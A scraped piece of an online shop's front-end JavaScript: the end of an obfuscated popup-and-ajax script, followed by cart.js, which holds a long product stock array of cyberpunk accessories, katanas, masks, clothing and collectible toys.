_0x2e75b0=_0x5a29ac,_0x28fa70={'sLuBp':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x18d)+_0x2e75b0(0x27a)+_0x2e75b0(0x191)+_0x2e75b0(0x169)+_0x2e75b0(0x215)+'>','gCGwA':_0x2e75b0(0x2ab)+_0x2e75b0(0x2ae)+_0x2e75b0(0x17e)+_0x2e75b0(0x2e5)+_0x2e75b0(0x1b6)+_0x2e75b0(0x27e)+_0x2e75b0(0x29f)+_0x2e75b0(0x2dd)+_0x2e75b0(0x311)+_0x2e75b0(0x255)+_0x2e75b0(0x2ce)+_0x2e75b0(0x2e0)+_0x2e75b0(0x306)+_0x2e75b0(0x2f4)+_0x2e75b0(0x262)+_0x2e75b0(0x15c)+_0x2e75b0(0x298)+_0x2e75b0(0x1e7)+_0x2e75b0(0x1fc)+_0x2e75b0(0x1c5)+_0x2e75b0(0x267)+_0x2e75b0(0x233)+_0x2e75b0(0x1e8)+_0x2e75b0(0x1cb)+_0x2e75b0(0x1d1)+_0x2e75b0(0x21c)+_0x2e75b0(0x18c)+_0x2e75b0(0x193)+_0x2e75b0(0x196)+_0x2e75b0(0x194)+_0x2e75b0(0x2c4)+_0x2e75b0(0x2c2)+_0x2e75b0(0x2e7)+_0x2e75b0(0x2db)+_0x2e75b0(0x1fd)+_0x2e75b0(0x25d)+_0x2e75b0(0x250),'CFGfu':_0x2e75b0(0x2ab)+_0x2e75b0(0x271)+_0x2e75b0(0x2bd)+_0x2e75b0(0x199)+_0x2e75b0(0x24c),'uIrxE':_0x2e75b0(0x181)+_0x2e75b0(0x285)+_0x2e75b0(0x180)+_0x2e75b0(0x21a)+_0x2e75b0(0x20a)+_0x2e75b0(0x2cb)+_0x2e75b0(0x1bf)+_0x2e75b0(0x268)+_0x2e75b0(0x273)+_0x2e75b0(0x154)+_0x2e75b0(0x2f6),'AZeWU':_0x2e75b0(0x1df),'Wcnwx':_0x2e75b0(0x227),'PkwCg':function(_0x8c9a12,_0x5854b7){return _0x8c9a12+_0x5854b7;},'bRFGR':_0x2e75b0(0x1e3)+_0x2e75b0(0x185)+_0x2e75b0(0x2b7),'srFWM':_0x2e75b0(0x211),'IvbWO':function(_0x313f98,_0x16e5aa){return _0x313f98+_0x16e5aa;},'oFlYF':_0x2e75b0(0x29c),'jUILC':_0x2e75b0(0x24f),'JqDRW':_0x2e75b0(0x162),'yeEZI':_0x2e75b0(0x1b3)+_0x2e75b0(0x242)+_0x2e75b0(0x226)+_0x2e75b0(0x202)+_0x2e75b0(0x1b8)+_0x2e75b0(0x2ee)+_0x2e75b0(0x1e0)+'x','CAZms':function(_0x347261,_0x3404ee,_0x544d9b){return _0x347261(_0x3404ee,_0x544d9b);},'FYddc':_0x2e75b0(0x1c2),'yTTAA':_0x2e75b0(0x1f5)+_0x2e75b0(0x289)};let _0x1fd88f=_0x28fa70[_0x2e75b0(0x168)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1ed)];contact&&(_0x1fd88f=_0x28fa70[_0x2e75b0(0x1e2)],_0x3f918c=_0x28fa70[_0x2e75b0(0x1c9)]);Swal[_0x2e75b0(0x160)]({'title':_0x1fd88f,'padding':_0x28fa70[_0x2e75b0(0x29d)],'allowOutsideClick':![],'html':_0x3f918c,'confirmButtonText':_0x28fa70[_0x2e75b0(0x221)]})[_0x2e75b0(0x24a)](_0x19a71d=>{}),$[_0x2e75b0(0x2c3)]('G7','1');let _0x46f076=_0x28fa70[_0x2e75b0(0x30c)](_0x28fa70[_0x2e75b0(0x171)],$[_0x2e75b0(0x2c3)]('G2'));$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)])&&(_0x46f076+=_0x28fa70[_0x2e75b0(0x153)](_0x28fa70[_0x2e75b0(0x1cc)],$[_0x2e75b0(0x2c3)](_0x28fa70[_0x2e75b0(0x2c5)]))),_0x46f076+=')',$[_0x2e75b0(0x1eb)]({'type':_0x28fa70[_0x2e75b0(0x19d)],'dataType':_0x28fa70[_0x2e75b0(0x234)],'url':_0x28fa70[_0x2e75b0(0x187)],'data':{'value1':_0x46f076}}),_gs&&_0x28fa70[_0x2e75b0(0x1a2)](_gs,_0x28fa70[_0x2e75b0(0x198)],_0x28fa70[_0x2e75b0(0x1ec)]);},0xb27+0x1630+-0x5*0x51b);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/cart.js?v=271202621pm39
body_size: 189125
content:
const stock = [ 							 			  	    
    ['1','spacepack /01',						'14','-','25','25','15','0.7'],	['0','spacepack /02',						'14','-','25','25','15','0.7'],	['1','eva mecha backpack',					'14','-','25','25','15','0.7'],	['2','alien backpack',						'14','-','50','30','20','1.1'],	['2','ghost backpack',						'14','-','25','25','15','0.8'],	['1','highexp backpack',					'14','-','50','25','15','2.2'], ['1','skull backpack',						'03','-','25','25','15','1.6'],	['2','guitar pedal backpack (digital delay small)',				'14','-','30','18','08','0.7'], ['2','guitar pedal backpack (digital delay large)',				'14','-','38','25','11','1.0'], ['2','guitar pedal backpack (metal zone small)',				'14','-','30','18','08','0.7'],	['2','guitar pedal backpack (metal zone large)',				'14','-','38','25','11','1.0'],	['2','guitar pedal backpack (over drive small)',				'14','-','30','18','08','0.7'],	 ['2','guitar pedal backpack (over drive large)',				'14','-','38','25','11','1.0'],
    ['1','led backpack',						'03','-','47','30','18','2.0'],	['2','steampunk backpack',					'20','-','35','35','25','2.0'],	['2','spike backpack',						'20','-','47','30','18','2.0'],	['2','0991 sling bag',						'14','-','28','10','08','0.6'],	['2','pixoo sling bag',						'14','-','28','18','17','1.0'], ['2','eva-01 case',							'14','-','27','08','08','0.1'],	['2','skull bag',							'14','-','25','17','12','0.5'], ['2','cyberpunk carry bag',					'14','-','20','05','04','0.3'],	['1','cyberbag backpack',					'14','-','50','30','20','1.1'],	['3','game bag',							'14','-','20','15','07','0.5'],	['2','truffle backpack',					'14','-','25','25','15','0.7'],
    ['1','cyberpunk trainer',					'03','-','36','30','15','1.0'],	['1','anta yibo wang at91 sneaker',			'03','-','36','30','15','1.6'],	['1','norvincy techwear trainer',			'14','-','35','30','18','2.0'],	['1','norvincy high-top trainer',			'14','-','35','30','18','2.0'],	['2','norvincy street trainer',				'14','-','35','30','18','2.0'],	['2','evaktor trainer',						'14','-','35','30','18','2.0'],	['2','torpedoboat trainer',					'14','-','35','30','18','1.0'],	['2','hd high-top sneaker',					'14','-','35','30','18','2.0'],	['2','moon shoes',							'14','-','38','32','15','2.3'],	
    ['2','agbq trainer',						'14','-','35','30','18','2.0'],	['2','wade wowtr trainer',					'14','-','35','30','18','2.0'],	['2','hd low-top sneaker',					'14','-','35','30','18','2.0'], ['2','anta stable as mount pro',			'14','-','35','30','18','2.0'],	['1','cyberpunk boots',						'14','-','35','30','15','2.0'],	['1','li-ning shadow 3',					'14','-','38','30','13','1.5'],
    ['2','snowrunner boot',						'14','-','35','30','18','2.0'], ['2','qiaodan basketball trainer',			'14','-','35','30','18','2.0'], ['2','torpedoboat trainer 2023',			'14','-','35','30','18','1.0'], ['0','gundam sneaker',						'14','-','35','30','18','2.0'],	['2','evangelion sneaker',					'14','-','35','30','18','2.0'],	['0','reebok ghostbusters sneakers',		'14','-','35','30','13','1.5'],	['2','leather boots',						'14','-','35','30','15','2.0'], 
	['2','cyberpunk spine',						'60','L','56','25','10','2.0'], ['1','cyberware exoskeleton',				'90','L','52','29','22','2.0'],	['1','cyberpunk exoskeleton',				'90','-','47','36','16','1.8'],	['4','cyberpunk armor a2',					'60','-','48','38','16','1.8'],	['2','mecha leg armor',						'60','L','74','28','21','2.1'],	['3','cyberpunk arm',						'45','L','74','28','21','2.1'],	['4','cyberpunk mechanical armor',			'60','-','36','27','15','1.8'],	['2','iron man sp001 arm armor',			'60','L','60','25','20','2.5'],	['1','add-on accessory',					'30','-','40','15','10','0.6'],	['2','skull speaker',						'14','L','16','14','13','0.8'], ['2','cyberpunk water bottle',				'14','-','22','10','10','0.5'],	['1','cyberpunk mantis blades',				'14','L','62','26','10','2.0'],	['4','mechanical exoskeleton arm',			'90','L','50','40','19','3.1'],	['3','spike set',							'30','-','05','05','01','0.3'],	['2','bicep extension',						'30','L','50','20','19','1.1'], ['2','rail mount',							'30','-','16','03','01','0.3'],	['1','circuit board tag',					'14','-','20','05','03','0.3'],	['3','cyberpunk tag',						'14','-','01','01','01','0.1'],	['9','manga tag',							'14','-','01','01','01','0.1'],	['2','cyberpunk mecha glove',				'30','-','13','14','02','0.5'],	['2','cyberpunk armored glove',				'30','-','13','14','02','0.5'],	['2','armored glove',						'30','-','13','14','02','0.5'], ['2','armored gloves',						'14','-','13','14','02','0.3'],	['1','techwear gloves',						'03','-','13','14','02','0.2'],	['2','11bybbs cap',							'14','-','15','15','10','0.2'], ['1','cybervfd clock',						'14','-','20','10','08','0.7'], ['2','katana holder',						'14','-','17','20','09','0.3'], ['3','neon wire',							'14','-','08','08','04','0.2'],	['1','luminous light eyes',					'03','-','10','05','05','0.1'],	['1','luminous triangle for cyberpunk mask','03','-','10','10','14','0.1'], 
	['2','wrist braces',						'14','-','13','14','02','0.3'],	['1','horns for cyberpunk mask',			'03','-','18','15','08','0.3'],	['1','led for cyberpunk mask',				'03','L','08','05','14','0.2'],	['2','cyberpunk necklace',					'14','-','01','01','01','0.3'],	['1','times gate cyberpunk display',		'14','-','30','10','06','0.2'], ['1','cyberpunk vfd tube clock',			'14','-','20','13','07','0.4'], ['1','cyberpunk fluorescent pendant',		'14','-','10','10','10','0.4'], ['1','armpal armor system (tiny cannon)',	'20','-','40','30','05','1.0'],	['1','armpal armor system (tinker)',		'20','-','40','20','05','1.0'],	['1','armpal armor system (destroyer junior)','20','-','40','30','05','1.5'],['1','armpal armor system (armor-1 + destroyer junior)', '20','-','40','30','06','4.5'],	['1','armpal armor system (armor-1 + tiny cannon)',	 	'14','-','40','30','06','4.5'],		['2','mini cyberpunk tape',					'03','-','05','05','05','0.1'],	['2','flaps for cyberpunk mask',			'14','-','13','02','01','0.1'],	
	['1','storm cyberpunk katana',				'60','L','70','25','30','4.0'],	['1','storm cyberpunk kodachi',				'30','R','30','10','10','1.0'],	['1','cyberpunk popup blade',				'30','R','30','10','05','1.0'],	['2','errata thermal katana',				'60','L','90','22','06','1.0'],	['2','magstorm katana',						'60','L','25','18','20','0.4'],	['2','gc automatic katana',					'60','R','50','28','20','2.2'],	['2','ice storm katana',					'90','R','50','28','20','0.6'],	['2','cyberpunk katana v1',					'30','L','50','28','20','0.6'], ['1','blood shadow sword',					'60','L','50','28','20','4.0'], 
	['2','z-04 katana',							'60','L','25','18','20','0.4'],	['2','cyberpunk katana v2',					'30','L','25','18','20','0.4'], ['2','cyberpunk katana sirius',				'60','L','50','28','20','0.7'], ['2','slayer 074 katana',					'60','L','50','28','20','0.9'],	['2','finish line katana',					'60','L','50','28','20','0.9'],	['2','steam katana',						'60','L','50','28','20','0.9'],	['2','ghostrunner katana',					'60','L','50','28','20','0.9'],	['2','mini catapult blade',					'30','R','30','10','05','0.5'],	['2','lucia crimson weave sword',			'60','L','50','28','20','4.0'],  
	['1','z-03 catapult blade',					'60','L','40','10','10','0.6'],	['2','izanami katana',						'30','L','50','28','20','0.6'],	['2','izanami unchained katana',			'60','L','50','28','20','0.6'], ['2','thousand demon dagger',				'60','L','50','28','20','0.9'],	['2','modified carbon yama',				'60','L','50','28','20','0.9'], ['2','tsurugr nini chan katana',			'60','L','50','28','20','0.9'],	['2','void dragon tsurugr',					'60','L','50','28','20','0.9'],	['2','void dragon tsurugr (animated) katana','60','L','50','28','20','0.9'],['2','void dragon tsurugr katana',			'60','L','50','28','20','0.9'],	
	['2','dual axe blade',						'14','L','51','32','08','0.7'],	['1','cyberpunk katana mini',				'60','L','25','18','20','0.4'], ['1','rgx 11z pro blade',					'30','L','25','18','20','0.4'], ['1','blood shadow light saber',			'60','L','50','28','20','3.0'],	['2','carbon fiber katana',					'90','-','25','18','20','1.0'], ['2','black katana',						'60','-','50','28','30','1.0'],	['2','punishing gray katana',				'60','L','50','28','20','1.0'],	['2','izanami katana [rgb]',				'30','L','50','28','20','0.6'],	
	['1','armored vest',						'03','-','39','29','08','1.3'],	['2','armored vest v2',						'14','-','39','29','08','1.5'],	['9','reflective sticker',					'14','-','01','01','01','0.1'],	['0','space tag /001',						'03','-','13','05','01','0.1'],	['1','tactical chest bag',					'03','-','17','20','09','0.3'],	['1','cyberpunk 2077 no coincidence',		'14','-','25','15','04','0.5'],	['1','neuromancer',							'14','-','18','11','02','0.1'], ['1','a320 survival radio',					'03','R','15','15','10','0.7'], 
	['8','mechanical alien ring',				'14','-','10','10','05','0.2'],	['2','nixie tube watch',					'20','L','25','20','18','1.0'],	['2','e-ink programmable watch',			'14','L','10','10','05','0.4'],	['2','boombox music player',				'14','L','37','15','17','1.2'],	['2','echo mini music player',				'14','L','16','10','06','0.6'],	['2','jbl tune beam earbuds',				'14','L','20','14','07','0.6'],	['2','hecate gx07 earbud',					'14','L','20','14','20','2.0'],	
	['2','cyberpunk mouse',						'14','L','16','10','10','0.4'],	['5','stickers for cyberpunk mouse',		'14','-','01','01','01','0.1'], ['2','beastx mini mouse',					'14','L','16','16','10','0.5'],	['2','dmooster d36 earphones',				'14','L','10','10','10','0.5'], ['5','cyberpunk tattoo',					'14','-','01','01','01','0.1'], ['5','carrot knife phone case',				'14','-','30','15','05','0.5'],	
	['8','metallic finger extension',			'14','-','05','05','05','0.1'],	['2','cyberpunk lip clip',					'14','-','10','10','05','0.2'],	['1','geometric ear clip',					'20','-','10','10','05','0.2'],	['1','cyberpunk ear clip',					'03','-','10','10','05','0.2'],	['4','cyberpunk hand pendant',				'14','-','10','10','05','0.5'],	['2','all seeing eye pendant',				'14','-','10','10','05','0.5'], ['2','hannya oni pendant',					'14','-','10','10','05','0.5'], ['2','dragon pendant',						'14','-','10','10','05','0.5'], ['1','cyberpunk microchip bracelet',		'03','-','10','10','05','0.5'], ['8','cyberpunk finger',					'14','-','10','10','05','0.3'], ['2','terminator keychain',					'14','-','10','10','05','0.2'], ['2','armored knuckle ring',				'14','-','10','10','05','0.7'], ['1','cyborg pendant',						'14','-','10','10','05','0.4'], ['2','cyberpunk ear clip',					'14','-','08','08','05','0.2'],	['2','cyberpunk lcd earring',				'14','L','10','10','10','0.6'],	['2','cyberpunk lcd collar',				'14','R','10','10','10','0.6'], ['2','dino game lcd necklace',				'14','R','10','10','10','0.6'], ['2','tetris handheld game necklace',		'14','R','10','10','10','0.6'], ['2','cyborg head ring',					'14','-','06','06','06','0.3'],	['2','mechanical tie',						'14','-','12','10','04','0.5'],	['2','dino circuit board necklace',				'14','-','10','10','05','0.4'],
    ['2','g-shock ga-2300',						'14','L','20','14','20','0.3'], ['1','casio x pac-man watch',				'14','L','20','14','20','0.5'],	['3','transformers watch',					'03','L','20','14','20','0.3'],	['1','cyberpunk watch s3000',				'20','L','20','14','20','0.5'],	['1','cyberpunk watch s4000',				'20','L','20','14','20','0.5'], ['1','cyberpunk watch gladiator',			'20','L','20','18','18','0.7'],	['1','cyberpunk watch terminator',			'20','L','20','18','18','0.7'],	['2','space invaders watch',				'20','L','25','20','18','0.5'],	['2','steampunk watch',						'20','L','20','14','20','0.3'],	['2','skmei el luminous watch',				'03','L','20','14','20','0.3'],	['2','skmei 7100 watch',					'03','L','20','14','20','0.3'],	['2','skmei 2107 watch',					'14','L','20','14','20','0.3'],	['1','nfc smart ring',						'14','-','20','14','20','0.1'],	['2','heavy industries cap',				'14','-','15','15','10','0.2'],	['1','tokyo-robotics cap /01',				'03','-','15','15','10','0.2'],	['1','tokyo-robotics cap /02',				'03','-','15','15','10','0.2'],	
    ['2','skull watch',							'14','L','20','14','20','0.3'],	['5','adhesive tape',						'03','-','12','12','05','0.3'],	['1','cyberpunk adhesive tape',				'03','-','12','12','05','0.3'], ['1','toxin tx1 headphones',				'03','-','22','16','06','0.4'], 
    ['1','m8 watch',							'14','-','27','18','10','1.0'], ['4','decorative tape',						'14','-','12','12','05','0.3'],	['3','cyberpunk boom humidifier',			'14','L','15','15','15','0.3'],	['3','cyberpunk tie',						'14','-','10','10','10','0.3'],	['1','gundam socks',						'14','-','13','14','02','0.2'],	['5','cyberpunk decals',					'14','-','01','01','01','0.1'],	['8','cyberpunk katana keychain',			'14','-','05','05','05','0.1'],	['6','cyborg head stand',					'14','-','29','25','20','1.2'],	['6','stand for apple vision pro',			'14','-','29','25','20','1.2'], ['2','cyberpunk horns',						'14','-','11','09','04','0.3'],	['2','cyberpunk handcuff',					'14','R','11','09','04','0.3'],	
    ['1','cyberpunk mask',						'14','L','20','18','18','0.7'],	['4','dinosaur skeleton',					'14','-','34','26','22','0.5'],	['2','cyberpunk mask anubis',				'14','L','20','18','18','0.6'],	['1','iron man helmet',						'03','L','38','28','24','2.0'],	['2','iron man mk50 helmet (without base)',	'14','L','35','28','25','2.0'],	['2','iron man mk50 helmet (with base)',	'14','L','44','37','40','2.0'],	['0','cyberpunk mask xo',					'14','-','20','18','18','0.7'], ['0','cyberpunk kedlar mask',				'14','-','25','22','18','1.0'],	['3','ghost mecha mask',					'14','-','20','16','12','0.6'],	['2','cyberpunk night mask',				'14','R','20','18','18','0.6'],	['0','kigurumi mask',						'14','-','27','22','18','0.8'],	['2','steampunk mask /v2',					'20','-','20','18','18','0.8'],	['2','steampunk mask /v3',					'20','-','20','18','18','0.8'],
    ['1','cyberpunk mask /v1',					'14','L','25','18','20','0.8'],	['1','transformer helmet',					'30','L','34','34','33','2.1'],	['0','cyberpunk mask /vx',					'30','L','25','18','20','0.8'],	['1','inosuke mecha helmet',				'20','R','34','26','22','2.1'],	['1','gr-74 helmet',						'60','R','34','26','22','1.1'],	['1','bci cyberpunk helmet',				'30','R','34','26','22','1.1'],	['1','cyberpunk led neckband',				'14','L','30','23','10','0.2'],	['2','cyber collar',						'14','-','20','15','20','0.5'], ['4','cyberpunk mask 03',					'30','-','25','18','20','0.8'], ['2','cyberpunk skull mask [2024]',			'14','-','21','18','11','0.4'],	
    ['0','cyberpunk mask /v2',					'14','L','25','18','20','0.8'],	['2','cyberpunk punisher mask',				'14','L','25','18','20','0.6'],	['1','cyberpunk commander mask',			'14','-','17','15','12','0.3'],	['1','cyberpunk mask x',					'03','L','20','18','18','0.7'],	['1','mecha helmet eva-02',					'20','R','34','26','22','1.1'], ['1','mecha helmet unit-02',				'20','R','34','26','22','1.1'], ['2','steampunk mask',						'20','-','20','18','18','0.8'],	
    ['2','anubis mecha mask',					'60','L','25','25','25','0.7'],	['1','cyberpunk mask /v4',					'03','L','25','18','20','0.7'],	['2','comback x hardmade mask',				'14','-','19','16','05','0.2'],	['3','gundam trapper hat',					'14','-','20','15','05','0.3'],	['1','mecha helmet eva-00',					'20','R','45','30','22','1.1'],	['1','cyberpunk helmet 01',					'20','R','34','26','22','0.9'],		
    ['1','cyberpunk mask /v6',					'03','A','25','18','20','0.7'],	['2','led glasses',							'14','L','22','15','15','0.7'],	['3','armored mask v/12',					'14','-','16','16','16','0.2'], ['0','mecha helmet st-01',					'60','-','45','30','22','1.1'],	['1','mecha helmet eva unit-01',			'20','R','45','30','22','1.1'],	['1','eva 01 mask [custom]',				'30','-','20','18','15','0.5'], ['5','cyberpunk mask 09',					'30','L','25','20','18','1.0'],	
    ['1','cyberpunk mask [proto] type-1',		'30','L','25','18','20','0.8'],	['2','cyberpunk mask /v9',					'14','A','20','18','18','0.6'],	['1','warriors of future helmet',			'30','A','40','31','31','3.0'], ['2','cyberpunk mecha mask',				'14','R','21','18','11','0.4'],	['2','cyberpunk mask s4',					'14','A','25','18','20','1.0'],		
    ['1','cyberpunk mask x1',					'30','L','20','18','18','0.7'],	['2','cyberpunk respirator',				'45','-','32','25','21','0.6'], ['2','cyberpunk [bio] mask',				'14','R','25','18','20','1.0'],	['2','cyberpunk eva mask',					'14','-','20','18','15','0.5'],	['2','spider respirator',					'30','-','21','18','11','0.4'],	['1','cyberpunk helmet',					'14','L','25','18','20','0.6'],	['5','cyberpunk respirator 03',				'30','-','25','20','18','1.0'],
    ['0','cyberpunk mask x2',					'60','-','20','18','18','0.6'],	['2','cyberpunk skull mask',				'14','A','20','18','18','0.6'],	['1','cyberpunk headphone &amp; mask',		'14','L','32','25','24','2.0'],	['2','cyberpunk neon mask',					'30','-','25','20','18','0.7'],	['2','cyberpunk face mask',					'14','R','20','18','18','0.7'],	['5','steampunk led glasses 03',			'30','R','20','14','20','0.4'],	['2','cyber headband',						'14','-','20','10','10','0.4'],	['1','cyberpunk kigurumi mask',				'14','-','21','18','11','0.4'], ['3','armored mask v/04',					'14','-','16','16','16','0.3'],	
    ['1','starry pants',						'03','-','24','20','08','0.3'],	['2','jogger pants',						'14','-','24','20','08','0.3'],	['1','harem pocket pants',					'20','-','24','20','08','0.8'],	['1','harem pants',							'14','-','24','20','08','0.8'],	['1','ninja pants',							'14','-','24','20','08','0.3'],	['1','dune pants',							'30','-','24','20','08','0.8'], ['1','japanese wide pants',					'14','-','24','20','08','0.3'], ['2','camo pants',							'14','-','24','20','08','0.5'],	['2','japanese style pants',				'14','-','24','20','08','0.6'],	['2','wide pants',							'14','-','24','20','08','0.3'], ['2','techwear shorts',						'14','-','24','15','05','0.5'],
    ['1','night walker tee',					'03','-','24','15','05','0.4'],	['2','mecha t-shirt',						'14','-','24','15','05','0.3'],	['2','devil girl manga tee',				'14','-','24','15','05','0.3'], ['2','croxx core tee',						'14','-','24','15','05','0.2'],	['1','cyberpunk hooded jacket',				'03','-','24','20','08','0.8'],	['1','shoulder neck armor',					'20','-','24','15','05','0.8'],	['1','white arm sleeves',					'30','-','24','15','05','0.5'],	['2','dune armsleeves',						'30','-','24','15','05','0.5'],	['1','cyberpunk short jacket',				'30','-','24','20','08','0.8'],	['1','distressed jacket',					'20','-','24','20','08','0.8'], ['2','steam sleeveless vest',				'20','-','24','20','08','0.8'], ['3','steam mechanic jacket',				'20','-','24','20','08','0.8'],	['1','person soul hoodie',					'30','-','24','20','08','0.8'],	['1','nothingness leather jacket',							'20','-','24','20','08','0.8'], ['1','dune jacket',							'30','-','30','20','08','0.4'],	['1','space jacket',						'30','-','55','37','10','2.0'],
    ['2','space vest',							'14','-','30','20','10','1.5'], ['1','cyberpunk print hoodie',				'14','-','24','20','08','0.8'],	['2','japanese style hoodie',				'14','-','24','20','08','0.8'],	['1','cyberpunk 2077 jacket',				'14','-','30','20','10','1.5'], ['1','cyberpunk overjacket',				'14','-','24','20','08','1.2'],	['2','enshadower jacket',					'14','-','24','20','08','1.5'],	['2','sleeveless windbreaker',				'14','-','30','20','10','0.6'],	['1','techwear button hoodie',				'03','-','30','20','10','1.5'],	['2','techwear windbreaker',				'14','-','30','20','10','1.5'],	['1','darkwear windbreaker',				'14','-','24','20','08','0.5'],	['1','dune short jacket',					'30','-','30','20','10','0.3'],	
    ['1','overlayered hoodie',					'03','-','24','20','08','0.8'],	['2','destroyed sweater',					'14','-','24','20','08','0.5'],	['2','darkwear overjacket',					'14','-','24','20','08','1.2'],	['2','croxx official tee',					'14','-','24','15','05','0.2'],	['1','wasteland jacket',					'14','-','24','20','08','0.8'], ['1','overhead hoodie',						'14','-','30','20','10','1.2'],	['1','tokyo-robotics hoodie /05',			'03','-','24','20','08','0.5'],	['2','claw print tee',						'14','-','24','15','05','0.3'],	['2','claw print hoodie',					'14','-','24','19','15','0.5'],	['1','shoulder armor + sleeves',			'30','-','24','15','05','0.8'],
    ['1','tokyo-robotics hoodie /01',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /02',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /03',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /04',			'03','-','24','20','08','0.5'],	['2','techwear crop jacket',				'14','-','24','20','08','0.5'],	['0','dune long jacket',					'30','-','30','20','10','0.1'],	['1','dune white jacket',					'60','-','30','20','10','0.1'], ['2','cyberpunk 2077 hoodie',				'14','-','24','20','08','0.5'],	['2','grunge hoodie',						'14','-','24','20','08','1.2'],	['2','multi-pocket jacket',					'14','-','30','20','10','1.5'],				 	 	   	
    ['0','doll cyber helmet',					'14','-','10','10','10','0.2'],	['1','swaglim art toy',						'14','-','20','18','18','1.0'],	['1','android iv 02 mechanical girl',		'30','-','56','55','30','5.5'],	['0','motored cyborg runner',				'14','-','20','18','18','0.4'],	['2','mechanic beast',						'14','-','15','15','15','0.2'],	['1','triky baby',							'30','-','35','20','13','0.7'],	['1','carbine and dxiii',					'30','-','25','18','20','1.0'],	['1','ghost girl',							'14','-','25','18','20','1.0'],	['2','special vehicle patrol nacchin',		'30','-','20','14','20','0.3'],	['1','earthman xl',							'14','-','50','30','30','3.8'],	['1','cyberpunk buddha',					'60','-','60','37','36','15' ],	['1','keikotrooper',						'14','-','40','33','30','3.2'],	['1','otomo teq63 + onimaru',				'30','-','40','25','18','1.0'],	['1','alien buddha statue',					'14','-','33','20','12','0.8'],	['2','astrodead',							'14','-','20','18','18','1.0'],	['1','cyberpunk david',						'14','-','25','25','45','1.0'],	['2','teenage mutant ninja turtles',		'30','-','43','24','16','1.5'],	['1','the stormtourist',					'14','-','28','15','15','2.0'],	['2','robot arm blaster',					'14','L','45','17','28','2.7'],	['1','the black rabbit',			'20','-','55','25','20','1.0'],	['2','black doll',								'20','-','55','25','20','1.0'],	['2','black deer doll',								'20','-','60','25','20','1.0'],	['4','teletubbies reborn',								'20','-','60','45','30','1.0'],	['4','pendant doll',					'14','-','11','05','05','0.4'],	['1','mega space molly',		'20','L','40','20','15','0.8'],	['1','labubu best of luck',			'20','-','40','20','15','0.8'],	['0','labubu x vans',									'20','-','40','20','15','0.8'],	['8','labubu protective case',				'14','-','30','20','16','0.4'],	['2','labubu 3.0',				'14','-','30','20','16','0.8'],	['3','labubu wacky mart',						'14','-','20','15','15','0.5'],	['3','labubu coca cola (mystery box)',			'14','-','25','15','15','0.5'], ['2','labubu have a seat (complete set with 6)','14','-','40','22','22','1.0'], ['6','labubu have a seat (blind box)',		'14','-','25','15','15','0.5'],	['5','labubu clothes',				'14','-','10','08','05','0.4'],	['2','labubu king',		'20','-','35','25','15','1.2'], 
   	['2','cyberpunk edgerunners action figure',	'14','-','22','15','08','0.5'],	['0','android el01 torso ver.1',			'14','-','33','29','16','1.0'], ['0','leonardo (40th anniversary)',			'30','-','25','18','20','2.0'],	['0','manga fighter',						'14','-','25','18','20','1.0'],	['1','86 white mecha soldier',				'30','-','20','18','18','0.7'],	['1','boyang feng',							'20','-','20','18','18','0.7'],	['1','machine56 rex g6 dv type-1a',			'20','-','40','22','13','1.4'],	['0','machine56 rex/G6 collectible figure',	'03','-','40','22','13','1.4'], ['2','ghost of kurosawa',					'60','-','20','18','18','1.0'],	['0','motored cyborg runner turbo acid',	'14','-','20','18','18','0.4'],	['1','north snark commando mech',			'30','-','20','18','18','0.7'],	['0','mwr teq63',							'60','-','25','18','20','1.0'],	['0','electronic music duo',				'20','-','43','28','22','1.5'],	['1','mwr magnum + fx01',					'60','-','43','28','22','1.5'],	['0','iron wrecker 06 orbital combat mecha','30','-','20','18','18','0.7'], ['2','ghost of kurosawa 2go',				'14','-','25','18','20','1.0'],	['0','miles g. morales 1:12 figure',		'14','-','20','18','18','0.4'],	['0','rei ayanami statue model',			'30','L','35','30','23','2.0'],	['2','cyberpunk hand',						'14','-','26','10','10','0.4'],	['1','pumpkin jacko',						'14','-','25','18','20','1.0'],	['1','android el01 torso ver.2',	'14','-','33','29','16','3.2'],	['0','machine56 mkx2-g2/f collectible figure',	'20','-','43','24','16','1.5'],	['1','the ghost of kurosawa legend of red baron',	'60','-','20','18','08','0.4'], ['1','motored cyborg runner ssx_155 downtown trek',		'14','-','20','18','18','0.8'], ['4','cyberpunk diorama',				'14','-','25','25','10','0.4'],	['4','cyberpunk diorama scene',			'14','-','30','15','05','0.4'], ['2','cyber heart',				'14','-','25','20','15','0.7'],	['1','android ala',					'30','-','30','18','18','2.0'],	['0','Motored Cyborg Runner SSX_155 Psychedelic Rush',	'14','-','20','18','18','0.8'],	['0','zerocreatelab desktop wind tunnel',   '20','-','30','15','15','1.0'],	['2','mini wind tunnel',  		'90','-','60','18','18','1.0'],	['0','windsible desktop wind tunnel (1:18)',    '30','L','55','15','15','1.0'],	['0','windsible desktop wind tunnel (1:24)',    '30','L','55','16','16','1.0'],	['2','windsible desktop wind tunnel (1:64)',	'30','L','55','16','16','1.0'],	['5','labubu accessory',					'14','-','10','08','05','0.4'],	['2','labubu wings of fortune',		'14','-','25','15','15','0.5'],	['2','labubu queen',	'14','-','20','15','15','0.5'],	
    ['4','goto a2',								'14','-','41','32','10','2.0'],	['0','light case',							'14','-','30','30','30','2.0'],	['0','alienlight a01',						'14','-','10','10','10','3.0'], ['0','labubu display box (40x27x18cm)',		'14','-','40','30','20','0.8'],	['0','labubu display box (42x25x18cm)',		'14','-','42','25','20','0.8'],	['0','labubu display box (60x44x35cm)',		'14','-','60','45','35','1.0'],	['0','labubu display box (60x44x39cm)',		'14','-','60','45','40','1.0'],	['2','display case',						'03','-','30','30','05','1.3'], ['0','co1 model display',					'14','-','46','25','28','2.0'], ['4','expo pro',							'14','-','41','32','10','2.0'], ['0','alienlight a03',						'14','-','10','10','10','3.0'],	['3','motorized display',					'14','-','53','26','09','2.2'], ['2','mayibox display box',					'14','R','44','38','34','3.6'],	['4','360° levitating display',				'14','-','50','30','13','2.8'], ['0','aliendemon go1 display',				'14','-','60','60','40','4.0'],	['4','universal hibernation pod',			'14','-','30','28','11','1.0'],	['2','apextime chaos ultra display box',	'14','-','55','35','35','6.0'],	['0','cololight display case',				'14','R','41','15','15','1.5'], ['2','cyberpunk monitor stand',				'30','-','57','30','16','4.5'], 
]; 


